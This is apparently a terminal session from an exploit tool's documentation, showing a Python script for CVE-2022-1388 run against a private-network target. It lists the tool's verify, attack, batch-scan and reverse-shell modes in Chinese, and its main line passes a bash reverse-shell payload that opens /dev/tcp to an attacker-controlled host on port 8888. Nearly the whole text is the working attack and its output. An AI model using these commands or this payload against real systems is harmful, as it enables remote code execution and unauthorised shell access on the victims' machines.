 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\CVE-2022-1388>python3 CVE_2022_1388.py -r true -u https://192.168.17.200 -c "bash -i >&/dev/tcp/192.168.17.175/8888 0>&1"
CVE-2022-1388
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 请自行查看是否反弹shell回来
C:\Users\Allex\Desktop\CVE-2022-1388>